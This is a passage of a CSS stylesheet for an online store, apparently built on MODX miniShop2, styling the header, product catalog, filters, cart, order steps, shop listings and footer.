    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select.gif) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding-left: 35px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:after,
input[type=radio] + label:before,
.radiobox:before,
.radiobox:after{
    content: '';
    position: absolute;
    width: 21px;
    height: 21px;
    z-index: 1;
}

input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    border-radius: 2px;
    left: 0;
    top: 0;
    border: 1px solid #c8c8c8;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
}

input:checked[type=checkbox] + label:before,
input:checked[type=radio] + label:before,
.radiobox.active:before{
    border-color: #dd162d;
}

input[type=checkbox] + label:after,
input[type=radio] + label:after,
.radiobox:after{
    z-index: 1;
    font-weight: 700;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 21px;
}

input:checked[type=checkbox] + label:after,
input:checked[type=radio] + label:after,
.radiobox.active:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: #dd162d;
    content: "done";
}

.radio-group, .agreement{
    margin-bottom: 20px;
}

.agreement{
    font-size: 14px;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus]{
    display: none;
}

.form-group.flx{
    align-items: flex-start;
}

.form-group.flx > label{
    margin: 0;
    width: 200px;
}

.form-group.flx > label + *{
    width: calc(100% - 220px);
}

.mini-form{
    margin: 0 0 12px;
}

.mini-form > *{
    margin: 0;
    width: calc(100% - 125px);
}

.mini-form .btn{
    width: 120px;
}

/*MATERIAL ICON*/
.ma:after {
	font-family: Material Icons;
	line-height: 24px;
	font-size: 24px;
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*BODY*/
body {
    font-family: Light, Arial;
    font-size: 16px;
    color: #353535;
    background-color: white;
    overflow-x: hidden;
    overflow-y: scroll;
    width: 100%;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.5;
}

.price{
    font-family: Bold;
    color: #000;
}

/*HEADER*/
header {
    padding: 32px 0;
    background: #fff;
    transition: padding .5s;
    z-index: 4;
}

header.fixed{
    border-bottom: 1px solid #c8c8c8;
    padding: 10px 0;
}

header .container {
    align-items: center;
}

header .col {
    width: 33.33%;
}

header .phone {
    padding-left: 35px;
    background: url(../icon/call.svg) no-repeat;
    background-size: 24px;
    font-size: 24px;
    background-position: left center;
}

header .logo{
    justify-content: space-around;
    align-items: flex-start;
}

header .logo img{
    max-width: auto;
    transition: .5s;
}

header.fixed .logo img{
    max-width: 170px;
}

header .setting{
    display: inline-block;
    vertical-align: middle;
}

header .setting li {
    display: inline-block;
    font-size: 14px !important;
    margin-left: 20px;
}

header .setting li > * {
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: left center;
    position: relative;
    line-height: 1;
}

#msMiniCart .ms2_total_count {
	display: none;
	position: absolute;
	line-height: 1;
	font-family: Bold;
	right: 0;
	bottom: 0;
}

header li[data-icon=like] a {
    background-image: url(../icon/heart.svg);
}

header li[data-icon=enter] a {
    background-image: url(../icon/user.svg);
}

header li[data-icon=cart] > * {
    background-image: url(../icon/cart.svg);
}

/*NAV*/
nav .container {
    border-top: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    align-items: center;
}

.menuBtn{
    display: none;
    cursor: pointer;
    font-family: Material Icons;
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    vertical-align: middle;
    margin-left: 20px;
    line-height: 1;
}

#menu-mobile {
    display: none; 
	position: fixed;
	background: rgba(255,255,255,.95);
	left: 0;
	top: 0;
    width: 100%;
	height: 100%;
	z-index: 99999;
    overflow-y: scroll;
}

#menu-mobile::before,
#mse2_filters .close,
[data-icon=close]{
	position: absolute;
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 35px;
	content: "close";
	line-height: 1;
	right: 0;
	top: 0;
    color: #eb3b4f;
	cursor: pointer;
    background: #fff;
}

.menu {
    width: calc(100% - 200px);
    justify-content: center;
}

.menu a {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 15px 15px;
    display: block;
}

.menu a:hover {
    transform: scale(1.2);
}

.menu .active a {
    text-decoration: underline;
}

nav form {
    width: 200px;
    position: relative;
}

nav form input:focus {
    background-color: #fafafa;
}

nav form input,
nav form button {
    border: none;
    margin: 0;
}

nav form input {
    width: 100%;
}

nav form button {
    position: absolute;
    right: 0;
    top: 7px;
    background: url(../icon/search.svg) no-repeat;
    background-size: contain;
    width: 21px;
    height: 21px;
    cursor: pointer;
}

/*BREADCRUMBS*/

#breadcrumbs {
    padding: 20px 0px;
    position: relative;
    z-index: 1;
    font-size: 13px;
}

#breadcrumbs li {
    display: inline-block;
    margin: 0px 12px;
}

#breadcrumbs li:first-child {
    margin-left: 0px;
}

#breadcrumbs li a {
    position: relative;
    color: #96a8b2;
    display: block;
}

#breadcrumbs li a:hover {
    color: #79909c;
}

#breadcrumbs li a:after {
    position: absolute;
    content: '';
    right: -13px;
}

#breadcrumbs li a:after {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
    border-right: 1px solid;
    border-top: 1px solid;
    top: 5px;
}
#breadcrumbs li:last-child a::after {
    display:none;
}
#breadcrumbs a,
#breadcrumbs li {
    color: #4d4d4d;
}

#breadcrumbs a:hover {
    text-decoration: none;
}

/*BANNERS*/
#banners{
    grid-template-columns: 3fr 2fr 2fr;
    grid-gap: 13px;
    margin: 30px 0 0;
}

.slider + #banners{
    margin: 13px 0 0;
}

#banners .item {
	position: relative;
	display: inline-grid;
	border-radius: 10px;
	overflow: hidden;
}

#banners .item.col-md{
    grid-column: 2/4;
}

#banners .item:first-child{
    grid-row: 1/3;
}

#banners .item:nth-child(4){
    grid-row: 2/4;
}

#banners .item img{
    transition: 1s;
}

#banners .item:hover img{
    transform: scale(1.1);
}

#banners .title {
	position: absolute;
	bottom: 12px;
	left: 20px;
	font-size: 30px;
	font-weight: 600;
}

#banners .right .title{
    left: auto;
    right: 20px;
}

#banners img{
    width: 100%;
}

#banners + p{
    font-size: 12px;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.main {
    margin: 30px 0 0;
    border-radius: 10px;
    overflow: hidden;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
	background-color: #f2f2f2;
	padding: 0 20px;
    position: relative;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 8px);
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

#mse2_mfilter .block {
    position: relative;
}

#mse2_mfilter .title {
	padding: 15px 5px;
	line-height: 1;
	position: relative;
	display: flex;
	align-items: center;
    cursor: pointer;
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    display: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    padding: 10px;
    width: 270px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 3;
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter .block:hover fieldset{
    display: block;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_mfilter .ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
}

#mse2_mfilter .ma-arr:after{
    content: "expand_more";
}

#mse2_mfilter .block:hover .ma-arr:after{
    content: "expand_less";
}

#mse2_mfilter .col {
    width: calc((100% - 15px)/2);
}

.mse2_number_slider.ui-slider-horizontal{
    height: 2px;
    border: 0px !important;
    background: #ccc;
    margin: 15px 20px 0;
}

.mse2_number_slider div.ui-slider-range{
    background: #eb3b4f;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 0;
	transform: translate(-100%,-50%);
	width: 20px;
	height: 20px;
	cursor: pointer;
	border: 0px;
	background: #eb3b4f;
	margin: 0;
}
.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0,-50%);
}

#mse2_mfilter #btnFilter{
    display: none;
    position: relative;
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 20px 0 0;
	justify-content: flex-start;
    align-items: flex-start;
}

#mse2_selected .item {
	display: inline-block;
	padding: 5px 10px;
	background-color: #f2f2f2;
	position: relative;
	margin: 0 10px 10px 0;
	min-height: 35px;
	padding-right: 45px;
    order: 1;
}

#mse2_selected button{
    order: 2;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#catalog.fr,
#sidebar + div{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

#catalog .products{
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #e8e8e8;
    margin: 20px 0;
    padding: 20px 0;
    justify-content: flex-start;
}

#catalog .product{
    width: 20%;
    padding: 45px 10px;
    position: relative;
    background: #fff;
    box-shadow: none;
    transition: box-shadow .5s;
    padding-bottom:10px;
    box-shadow: 5px 5px 5px 5px rgba(0, 0, 0, 0.07);
}

#catalog.fr .product{
    width: 25%;
}

#catalog .product:hover{
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    z-index: 1;
}

#catalog .banner {
	grid-column: span 2;
    position: relative;
	/*! height: 100%; */
	width: 40%;
	padding: 0 10px;
	margin-bottom: 30px;
}

#catalog .banner img{
    /*object-fit: contain;
    width: 100%;*/
    height: auto;
    position: absolute;
}

/*FAVORITE*/
.favorite{
    background-image: url(../icon/heart.svg);
}

.product .favorite{
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
}

.favorite.voted{
    background-image: url(../icon/like-voted.png);
}

.favorite span[data-type=remove],
.favorite.voted span[data-type=save]{
    display: none;
}

.favorite.voted span[data-type=remove],
.favorite span[data-type=save]{
    display: inline;
}

.product .tag{
    position: absolute;
    right: 10px;
    top: 40px;
}

#product .tag,
.product .tag{
    width: 103px;
    height: 29px;
    background-size: contain;
}
#product .tag{
    width: 150px;
    height: 40px;
    background-size: contain;
    margin-top:10px;
    float:left;
}
.tag[data-new="1"]{
    background-image: url(../icon/tags/new.svg);
}

.tag[data-shock="1"]{
    background-image: url(../icon/tags/shock.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-sale="1"]{
    background-image: url(../icon/tags/liquidation.svg);
}

.tag[data-hot="1"]{
    background-image: url(../icon/tags/hot.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-liquidation="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-liquidation="2"]{
    background-image: url(../icon/tags/-60.svg);
}
.tag[data-stock="1"]{
    background-image: url(../icon/tags/sale7.svg);
}
.tag[data-50="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-40="1"]{
    background-image: url(../icon/tags/-60.svg);
}
.product .img{
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.product img{
    width: 170px;
}

.product .title{
    font-size: 14px;
}

.product .price {
	font-size: 20px;
	color: #282828;
    width: 100px;
	z-index: 2;
}

.product .price > *{
    display: inline-block;
    vertical-align: middle;
}

.product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
	margin: 0 10px 0 0;
}

.product.ms2_product .price{
    padding: 0;
}

.product .buttons{
    position: absolute;
    left: 0;
    top: 100%;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    max-height: 0;
    overflow: hidden;
    transition: visible .5s, padding .5s;
    visibility: hidden;
}

.product:hover .buttons{
    visibility: visible;
    padding: 10px;
    max-height: 200px;
    overflow: visible;
}

.product:hover .buttons:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 100%;
    width: 100%;
    height: 10px;
    background: #fff;
}

.product .btn{
    width: 100%;
}

/*PRODUCT*/
#product{
    align-items: flex-start;    
}

#product #images {
    width: calc(100% - 420px);
}

#product .slider-nav .slick-slide{
    position: relative;
}

#product .slick-slide img{
    width: 100%;
}

#product .slick-slide video{
    width: 100%;
    height: 
}

#product .slick-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .slick-slide:hover .ma-play,
#product .slick-slide.slick-current .ma-play{
    opacity: 1;
}

#product .slick-slide .ma-play::after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .slider-nav{
    width: calc((100% - 20px)*0.25);
}

#product .slider-for{
    width: calc((100% - 20px)*0.75);
}

#product .info{
    width: 400px;
}

#product h1{
    font-family: Light;
    margin-top: 0;
}

#product .price{
    font-size: 35px;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    width:50%;
    float:left;
}


#product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#product .tag{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

#product .title{
    font-size: 18px;
    margin-bottom: 10px;
}

#product .atribute,
#product .description{
    /*margin: 50px 0 0;*/
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

#product .atribute{
    border-bottom: 1px solid #ccc;
}

#product .description + .atribute{
    margin: 0;
}

#product .sizes{
    margin: 15px 0;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label {
	float: left;
	margin: 0 10px 10px 0;
	min-width: 48px;
	height: 48px;
	display: block;
	line-height: 38px;
	text-align: center;
	box-shadow: inset 0 0 0 1px #8c8c8c;
	transition: 0s;
	padding-left: 0;
	padding: 5px;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label{
    box-shadow: inset 0 0 0 2px #4c4c4c;
    color: initial;
}

#product .links{
    margin: 20px 0 10px;
}
#product .links > *:hover{
    color: inherit;
}

.favorite,
#product .links > *{
    display: inline-block;
    padding-left: 19px;
    height: 16px;
    line-height: 16px;
    text-decoration-style: dotted;
    background-size: 16px;
}

.product:hover .favorite,
#product .links > *{
    padding-left: 25px;
    font-size: 13px;
    background-repeat: no-repeat;
	background-position: left center;
}

#product .links > *:not(:last-child){
    margin: 0 10px 0 0;
}

#product .hint{
    background-image: url(../icon/hint.svg);
}

#product .btn{
    padding: 13px;
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .title{
    line-height: 36px;
    margin: 0 0 10px;
}

.similar .slick-arrow{
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #505050;
    bottom: calc(100% + 10px);
    cursor: pointer;
}

.similar .slick-arrow:before{
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid gray;
    top: 50%;
    transition: .3s;
}

.similar .next{
    right: 0;
}

.similar .next:before{
    right: 50%;
    border-right: 2px solid gray;
    transform: translateY(-50%) rotate(45deg);
    margin-right: -3px;
}

.similar .prev{
    right: 80px;
}

.similar .prev:before{
    left: 50%;
    border-left: 2px solid gray;
    transform: translateY(-50%) rotate(-45deg);
    margin-left: -3px;
}

.similar .slick-arrow:hover:before{
    border-color: #000;
}

.similar .slick-track{
    display: flex;
}

.similar li{
    position: relative;
    padding: 0 5px 40px;
    height: auto;
}

.similar img{
    max-width: 140px;
    margin-bottom: 10px;
}

.similar .price{
    position: absolute;
    bottom: 0;
    left: 5px;
    font-size: 22px;
}

/*PAGINATION*/
.pagination li{
    float: left;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: #dd162d;
}

.pagination li a:hover{
    transform: scale(1.5);
}

.pagination li.disabled{
    display: none;
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .list {
    width: 275px;
}

#contact .list .item {
    margin-bottom: 30px;
}

#contact .list a {
    padding-left: 50px;
    line-height: 25px;
    min-height: 25px;
    display: inline-block;
    margin-bottom: 18px;
    font-size: 18px;
    background-position: left center;
}

#contact .list a:hover {
    color: #dd162d;
}

#contact .list li:last-child a {
    margin: 0;
}

#contact .social li {
    display: inline-block;
    margin-right: 15px;
}

#contact .social a {
    width: 32px;
    height: 32px;
    padding: 0;
    background-size: contain;
    margin: 0;
}

#contact .social a:hover {
    transform: scale(1.2);
}

#contact .list a[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#contact .list a[data-icon=email] {
    background-image: url(../icon/email.svg);
}

#contact .list a[data-icon=info] {
    background-image: url(../icon/info.svg);
    background-size: 25px;
}

#contact .list a[data-icon=vk] {
    background-image: url(../icon/social/vk.svg);
}

#contact .list a[data-icon=inst] {
    background-image: url(../icon/social/inst.svg);
}

#contact .list a[data-icon=yt] {
    background-image: url(../icon/social/tg.svg);
}

#contact .list a[data-icon=ok] {
    background-image: url(../icon/social/ok.svg);
}

#contact .text {
    width: calc(100% - 500px);
}

/*BUYERS*/

#buyers {
    justify-content: center;
}

#buyers .item {
	width: 33.33%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 10px;
    position: relative;
}

#buyers .item:hover{
    z-index: 1;
}

#buyers img {
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .2);
    filter: grayscale(100%);
    transition: .5s;
}

#buyers .item:hover img {
    filter: grayscale(0%);
    transform: scale(1.2);
}

#buyers p {
    font-family: Bold;
    font-size: 20px;
    max-width: 280px;
    margin: 20px auto 0;
    line-height: 1.2;
}

/*BRANDS*/

#brands {}

.brand {
    width: calc((100% - 30px)/3);
}

.brand .img {
    min-height: 55px;
    margin-bottom: 15px;
}

.brand li {
    background: url(../icon/geo.svg) no-repeat;
    padding-left: 30px;
    background-size: 20px;
    min-height: 32px;
    margin-bottom: 12px;
    font-family: Bold;
    line-height: 1.2;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*SHOPS*/
#shops .shop {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}

#shops .count {
    color: #ebebeb;
    font-size: 60px;
    font-family: Bold;
    width: 70px;
    line-height: 1;
    position: relative;
}

#shops .count:before {
    content: " ";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 26px;
    height: 40px;
    background-image: url(../icon/geo.svg);
    background-repeat: no-repeat;
    background-size: contain;
}

#shops .info {
    width: calc(100% - 70px);
    padding-left: 30px;
    font-family: Bold;
}

#shops .name {
    display: block;
}

#shops .phone {
    display: inline-block;
    padding-left: 35px;
    background: url(../icon/phone.svg) no-repeat;
    min-height: 26px;
    margin-top: 10px;
}

/*SHOP*/
#shop .flx {
    align-items: flex-start;
    position: relative;
}

#shop .time,
#shop .phone {
    width: calc(50% - 15px);
    margin-bottom: 50px;
}

#shop .title {
    font-family: Bold;
    font-size: 18px;
    margin-bottom: 10px;
}

#shop .value {
    padding-left: 35px;
    background-size: 25px;
    min-height: 26px;
    display: inline-block;
}

#shop .value[data-icon=time] {
    background-image: url(../icon/time.svg);
}

#shop .value[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#shop img {
    width: calc((100% - 25px) * 0.6);
}

#shop #map {
    width: calc((100% - 25px) * 0.4);
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    min-height: 300px;
}

/*NEWS*/

#news {
    justify-content: flex-start;
    overflow: hidden;
    position: relative;
}

#news:before {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: 0px;
}

#news .new {
    width: calc((100% - 80px)/3 + 20px);
    padding: 20px;
    /*border: 1px solid #ededed;*/
    margin: -1px 0 0 -1px;
}

#news .new:nth-child(3n + 1) {
    padding-left: 0px;
}

#news .new:nth-child(3n + 2) {
    width: calc((100% - 80px)/3 + 40px);
}

#news .new:nth-child(3n + 3) {
    padding-right: 0px;
    border-right: none;
}

#news .new:nth-child(1),
#news .new:nth-child(2),
#news .new:nth-child(3) {
    padding-top: 0;
}

#news .title {
    font-family: Bold;
    font-size: 18px;
    margin-top: 15px;
}

/*NEW*/

#new {
    align-items: flex-start;
}

#new .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#new img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*MAP*/
#map{
    position: relative;
}

.point-baloon{
    max-width: 210px;
    margin-right: 20px;
}

#shops + #map {
    height: 900px;
}

#shop img + #map {}

/*CONTENT*/
#content{
    min-height: calc(100vh - 400px);    
}

.content-text *:not(br) {
    margin: 15px 0;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child {
    margin-bottom: 0;
}

.content-text ul {
    list-style-image: url(../icon/li.svg);
    margin: 0 0 0 30px;
}

.content-text ol {
    counter-reset: list1;
    padding-left: 30px;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text li {
    position: relative;
}

.content-text ol li::before {
    counter-increment: list1;
    /*content: "0" counter(list1) ".";*/
    content: counter(list1) ".";
    position: absolute;
    left: -30px;
    top: 0px;
    color: #939393;
    font-family: Bold;
}
.winnersList li:before{
     content: counter(list1) "."!important;
}
.content-text ol ol li::before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li::before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid #c8c8c8;
	border-width: 1px 0 0;
	margin: 50px 0;
}

.content-list .item:not(:last-child) {
    margin-bottom: 50px;
}

.content-list .item > * {
    order: 1;
    width: calc((100% - 25px)/2);
}

.content-list .item:nth-child(2n) .img {
    order: 0;
}

.content-list .img {
    text-align: center;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table.fr {
    margin-left: 25px;
    width: auto;
}

table thead,
table th{
    font-family: Bold;
    background-color: #e1e1e1;
}

table.horizontal tr td:first-child{
    font-family: Bold;
}

table td,
table th {
    padding: 8px;
    border: 1px solid #e8e8e8;
    vertical-align: middle;
    text-align: left;
}

table tbody tr:nth-child(2n + 1) {
    background-color: #eeeeee;
}

table td.price{
    font-family: inherit;
}

/*FOOTER*/
:root {
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --cream: #F9F8F8;
}
footer {
    /*font-size: 12px;
    margin-top: 20px;*/
    background-color: var(--cream);
    margin: 50px 0 0;
}

/*footer .container {
    border-top: 1px solid #e8e8e8;
    padding-top: 40px;
    padding-bottom: 40px;
}*/
footer > div:not(:last-child) {
  border-bottom: 2px solid #fff;
}
footer .logo {
  padding: 25px 0;
}
footer .nav {
  padding: 40px 0;
  font-size: 14px;
}
footer .menu {
    width:auto;
}
footer h5 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
}
footer .menu ul {
  margin: -3px 0 0;
}
footer .menu a {
  display: block;
  padding: 3px 0;
  text-transform: none;
}
footer .menu a:hover {
  transform: none;
}
footer form {
  width: 400px;
}
footer form .input {
  position: relative;
  margin: 12px 0;
}
footer form input {
  border: 1px solid var(--lightgrey);
  padding: 15px;
  padding-left: 55px;
  padding-right: 40px;
  background: #fff url(/assets/tpl/icon/footer/sc-email.svg) no-repeat left 20px center;
  margin: 0;
}
.ajax_form .error {
  color: brown;
}
footer form button {
  position: absolute;
  background: no-repeat;
  cursor: pointer;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
footer .c-grey, footer .ch-grey:hover {
  color: var(--grey);
  fill: var(--grey);
}
footer .fs-xs {
  font-size: 12px;
}
.foot-social {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
}
footer .flx-c {
  align-items: center;
}
footer .social {
  margin: 0 0 0 35px;
}
footer .social a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--grey);
  float: left;
  background-position: center;
  margin: 0 0 0 25px;
  transition: 0.5s;
}
footer .social a:first-child {
  margin: 0;
}
footer .social a:hover {
  background-color: var(--red);
}
footer .social a[data-icon="vk"] {
  background-image: url(/assets/tpl/icon/footer/vk.svg);
}
footer .social a[data-icon="yt"] {
  background-image: url(/assets/tpl/icon/footer/tg.svg);
}
footer .bottom {
  font-size: 12px;
  padding: 40px 0;
  color: #A4A4A4;
}
footer .phone {
  background: url(/assets/tpl/icon/footer/call.svg) no-repeat left center;
  padding: 0 0 0 20px;
  order: 1;
}




/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons .btn + .btn{
    margin-left: 15px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error{
    color: red;
}

/*MSCART*/
#msCart{
    counter-reset: list;
}

#msCart .item{
    align-items: center;
}

#msCart .number{
	margin: 0;
    width: 40px;
	height: 40px;
	border: 1px solid #a0a0a0;
    position: relative;
}

#msCart .number::before {
	counter-increment: list;
	content: counter(list);
	position: absolute;
	left: 0;
	top: 0;
	color: #a0a0a0;
	font-family: Bold;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    width: 100%;
    height: 100%;
}

#msCart img{
    width: 120px;
}

#msCart .info{
    width: calc(100% - 80px - 160px - 290px);
}

#msCart .title{
    width: calc(100% - 160px)
}

#msCart .article{
    width: 120px;
}

#msCart .forms{
    width: 250px;
}

#msCart .count{
    max-width: 105px;
}

#msCart .count label{
    font-size: 14px;
    margin-bottom: 0;
}

#msCart .count input{
    margin: 0;
    text-align: center;
    width: 100%;
    caret-color: transparent !important;
}

#msCart .ui-spinner{
    padding: 0 26px;
    border:1px solid #a0a0a0;
    border-radius: 2px;
}

#msCart .ui-button{
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 26px;
}
#msCart .ui-spinner-up{
    right: 0;
    border-left: 1px solid #a0a0a0;
}
#msCart .ui-spinner-down{
    left: 0;
    border-right: 1px solid #a0a0a0;
}

#msCart input::-webkit-outer-spin-button,
#msCart input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

#msCart .action{
    width: 100px;
}

#msCart button{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: 14px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    cursor: pointer;
}

#msCart button:before{
    position: absolute;
    content: '';
    left: 0;
    background: url(../icon/delete.svg) no-repeat;
    width: 12px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #bfbfbf;    
}

#msCart button span{
    text-decoration: underline;
}

#msCart button:hover span{
    text-decoration: none;
}

#msCart .price{
    font-size: 20px;
}

#msCart .price .old {
    display: block;
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#msCart .buttons{
    margin-top: 30px;
}

/*TOTAL_COST*/
#total_cost {
	padding: 20px 0;
	border: solid #c8c8c8;
	border-width: 1px 0;
	margin: 30px 0;
}

#msCart #total_cost .price{
    font-size: 24px;
}

#total_cost .flx{
    font-weight: 600;
}

#total_cost .name{
    width: calc(100% - 120px);
}

#total_cost .value {
	width: 100px;
	text-align: right;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
}

#msOrder hr {
	margin: 15px 0 20px;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
